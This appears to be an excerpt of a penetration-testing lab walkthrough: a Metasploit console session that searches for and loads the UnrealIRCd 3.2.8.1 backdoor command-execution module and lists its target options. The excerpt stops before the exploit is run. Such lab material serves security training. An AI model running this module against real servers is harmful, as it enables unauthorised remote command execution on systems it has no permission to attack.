 msf6 > search UnrealIRCd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target